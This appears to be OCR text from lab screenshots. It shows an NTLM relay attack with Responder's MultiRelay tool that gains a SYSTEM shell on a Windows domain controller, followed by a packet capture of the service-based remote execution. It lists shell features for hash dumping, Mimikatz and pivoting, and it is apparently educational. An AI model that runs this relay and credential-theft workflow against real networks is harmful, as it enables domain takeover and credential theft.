 root@kali-linux-2022-2: /usr/share/responder/tools
File Actions Edit View Help
(root㉿kali-linux-2022-2)-[/usr/share/responder/tools]
# python3 MultiRelay.py -t 192.168.110.36 -u ALL
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.110.36...
SMB signing: False
Os version: 'Windows Server 2012 R2 Standard 9600'
Hostname: 'DC1'
Part of the 'HELLO' domain
/usr/share/responder/tools/MultiRelay.py:838: DeprecationWarning: setDaemon() is depre
stead
thread.setDaemon(True)
[+] Setting up SMB relay with SMB challenge: 51d5721c8ec08304
[+] Received NTLMv2 hash from: 192.168.110.19 False
[+] Username: administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.tx
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will b
runas Command -> Run a command as the currently logged in user. (eg: runas whoami
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.110.36 as LocalSystem.
C:\Windows\system32\:#whoami
File size: 124.55KB
[============================================] 100
Uploaded in: -0.939 seconds
nt authority\system
C:\Windows\system32\:#
relay.pcap
ip.src == 192.168.110.23 && (smb || smb2 )
No. Time Source Destination Protocol Length Info
14 3.168541 192.168.110.23 192.168.110.36 SMB 117 Negotiate Protocol Request
23 3.675973 192.168.110.23 192.168.110.36 SMB 117 Negotiate Protocol Request
26 3.712440 192.168.110.23 192.168.110.36 SMB 306 Session Setup AndX Request, NTLMSSP_NEGOTIATE
58 7.450896 192.168.110.23 192.168.110.19 SMB 143 Negotiate Protocol Response
61 7.456715 192.168.110.23 192.168.110.36 SMB 117 Negotiate Protocol Request
64 7.473915 192.168.110.23 192.168.110.36 SMB 174 Session Setup AndX Request, NTLMSSP_NEGOTIATE
67 7.480719 192.168.110.23 192.168.110.19 SMB 427 Session Setup AndX Response, NTLMSSP_CHALLENGE, Error: STATUS_MORE_PROCESSING_REQUIRED
72 9.494063 192.168.110.23 192.168.110.36 SMB 610 Session Setup AndX Request, NTLMSSP_AUTH, User: \administrator
75 9.754039 192.168.110.23 192.168.110.36 SMB 160 Tree Connect AndX Request, Path: \\192.168.110.36\C$
78 9.767744 192.168.110.23 192.168.110.36 SMB 164 Tree Connect AndX Request, Path: \\192.168.110.36\IPC$
80 9.771411 192.168.110.23 192.168.110.36 SMB 134 Echo Request
87 10.783173 192.168.110.23 192.168.110.36 SMB 134 Echo Request
91 11.947138 192.168.110.23 192.168.110.36 SMB 134 Echo Request
95 13.125027 192.168.110.23 192.168.110.36 SMB 134 Echo Request
98 14.202948 192.168.110.23 192.168.110.36 SMB 160 Tree Connect AndX Request, Path: \\192.168.110.36\C$
101 14.207614 192.168.110.23 192.168.110.36 SMB 177 NT Create AndX Request, FID: 0x4001, Path: Windows\Temp\Syssvc.exe
116 14.219491 192.168.110.23 192.168.110.36 SMB 4070 Write AndX Request, FID: 0x4001, 30000 bytes at offset 0
130 14.225342 192.168.110.23 192.168.110.36 SMB 1174 Write AndX Request, FID: 0x4001, 30000 bytes at offset 30000
145 14.233527 192.168.110.23 192.168.110.36 SMB 1174 Write AndX Request, FID: 0x4001, 30000 bytes at offset 60000
158 14.247520 192.168.110.23 192.168.110.36 SMB 11310 Write AndX Request, FID: 0x4001, 30000 bytes at offset 90000
170 14.261518 192.168.110.23 192.168.110.36 SMB 7675 Write AndX Request, FID: 0x4001, 7541 bytes at offset 120000
175 14.271690 192.168.110.23 192.168.110.36 SMB 111 Close Request, FID: 0x4001
177 14.453989 192.168.110.23 192.168.110.36 SMB 164 Tree Connect AndX Request, Path: \\192.168.110.36\IPC$
179 14.464778 192.168.110.23 192.168.110.36 SMB 161 NT Create AndX Request, FID: 0x4002, Path: \svcctl
181 14.470947 192.168.110.23 192.168.110.36 DCERPC 205 Bind: call_id: 1, Fragment: Single, 1 context items: SVCCTL V2.0 (32bit NDR)
183 14.476292 192.168.110.23 192.168.110.36 SMB 125 Read AndX Request, FID: 0x4002, 1024 bytes at offset 0
185 14.664123 192.168.110.23 192.168.110.36 SVCCTL 234 OpenSCManagerW request, 192.168.110.36
187 14.669412 192.168.110.23 192.168.110.36 SVCCTL 466 CreateServiceW request
189 14.742198 192.168.110.23 192.168.110.36 SVCCTL 238 OpenServiceW request
191 14.781429 192.168.110.23 192.168.110.36 SVCCTL 206 StartServiceW request
194 15.077848 192.168.110.23 192.168.110.36 SVCCTL 198 QueryServiceStatus request
197 15.302218 192.168.110.23 192.168.110.36 SVCCTL 198 QueryServiceStatus request
199 15.460187 192.168.110.23 192.168.110.36 SVCCTL 198 QueryServiceStatus request
201 15.513271 192.168.110.23 192.168.110.36 SVCCTL 202 ControlService request
203 15.517246 192.168.110.23 192.168.110.36 SVCCTL 198 DeleteService request
205 15.721722 192.168.110.23 192.168.110.36 SVCCTL 198 CloseServiceHandle request, (null)
207 15.894585 192.168.110.23 192.168.110.36 SMB 111 Close Request, FID: 0x4002
210 17.170760 192.168.110.23 192.168.110.36 SMB 160 Tree Connect AndX Request, Path: \\192.168.110.36\C$
215 17.250632 192.168.110.23 192.168.110.36 SMB 160 Open AndX Request, FID: 0x4003, Path: \Windows\Temp\jLuINQ.txt
218 17.470316 192.168.110.23 192.168.110.36 SMB 129 Read AndX Request, FID: 0x4003, 65520 bytes at offset 0
222 18.862677 192.168.110.23 192.168.110.36 SMB 111 Close Request, FID: 0x4003
225 18.868617 192.168.110.23 192.168.110.36 SMB 158 Delete Request, Path: \Windows\Temp\jLuINQ.txt
227 18.876699 192.168.110.23 192.168.110.36 SMB 160 Open AndX Request, Path: \Windows\Temp\jLuINQ.txt
229 18.879017 192.168.110.23 192.168.110.36 SMB 160 Tree Connect AndX Request, Path: \\192.168.110.36\C$
231 18.881307 192.168.110.23 192.168.110.36 SMB 158 Delete Request, Path: \Windows\Temp\Syssvc.exe
233 18.885081 192.168.110.23 192.168.110.36 SMB 160 Open AndX Request, Path: \Windows\Temp\Syssvc.exe
235 18.887996 192.168.110.23 192.168.110.36 SMB 105 Tree Disconnect Request
237 18.890810 192.168.110.23 192.168.110.36 SMB 164 Tree Connect AndX Request, Path: \\192.168.110.36\IPC$
239 18.893395 192.168.110.23 192.168.110.36 SMB 134 Echo Request
244 19.900474 192.168.110.23 192.168.110.36 SMB 134 Echo Request
247 20.910605 192.168.110.23 192.168.110.36 SMB 134 Echo Request
251 21.918051 192.168.110.23 192.168.110.36 SMB 134 Echo Request
AndXCommand: No further commands (0xff)
Reserved: 00
AndXOffset: 0
Reserved: 00
File Name Len: 7
> Create Flags: 0x00000016
Root FID: 0x00000000